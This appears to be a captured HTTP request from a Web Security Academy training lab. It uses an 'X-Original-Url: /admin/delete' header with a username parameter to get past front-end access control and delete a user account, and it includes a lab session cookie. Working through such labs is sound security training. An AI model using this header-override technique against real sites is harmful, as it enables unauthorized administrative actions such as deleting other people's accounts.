 1 GET /?username=carlos HTTP/2
2 Host: 0aeb00490339d01081a1265000420080.web-security-academy.net
3 Cookie: session=J38dYrbCLqUNsgkJ6JV2S7AO5aWcldoA
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: pl-PL,pl;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Dest: document
14 Referer: https://0aeb00490339d01081a1265000420080.web-security-academy.net/
15 X-Original-Url: /admin/delete
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Content-Length: 4
19
20
21
22